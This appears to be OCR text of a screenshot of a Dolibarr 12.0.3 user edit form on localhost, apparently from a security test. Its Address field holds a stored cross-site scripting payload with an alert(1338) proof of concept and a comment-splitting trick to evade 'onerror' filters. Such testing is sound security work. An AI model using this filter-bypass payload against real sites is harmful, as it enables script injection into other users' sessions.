 Fiche utilisateur
127.0.0.1/projects/dolibar/12.0.3/htdocs/user/card.php?id=2&action=edit
Burp
Accueil
Adhérents
GRH
Outils
12.0.3
test1
Rechercher
Mon tableau de bord
Configuration
Outils d'administration
Utilisateurs & Groupes
Utilisateur
Permissions 1
Interface utilisateur
Note
Fichiers joints
Suivi
Nom test0
Prénom test1
Identifiant test
Mot de passe
Administrateur Non
Type Interne ?
Genre Homme
Salarié Oui
Responsable hiérarchique
Forcer le valideur des notes de frais ?
Forcer le valideur des congés ?
Adresse test2"><img on<--! -->error=alert(1338) src="x
Code postal
Ville
Pays
Département / Canton